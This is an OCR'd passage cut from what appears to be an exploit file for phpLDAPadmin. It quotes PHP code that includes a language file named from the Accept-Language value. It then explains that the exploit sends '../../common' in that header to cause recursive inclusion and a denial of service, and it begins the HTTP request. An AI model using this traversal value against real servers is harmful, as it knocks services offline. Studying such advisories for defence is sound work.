
"lang/recoded/$HTTP_LANG.php" ) ) &&

 * 		is_readable( realpath( 
"lang/recoded/$HTTP_LANG.php" ) ) ) {

 * 			ob_start();

 * 			include realpath( 
"lang/recoded/$HTTP_LANG.php" );

 * 			ob_end_clean();

 * 			break;

 * 		}

 * 	}

 * }

 * 

 * This exploit sends "../../common" in 
the Accept-Language header in order to

 * generate a recursive inclusions and 
cause a denial of service via resource

 * exhaustion.

 * 

 * GET /phpldapadmin/common.php 
HTTP/1.1\r\n
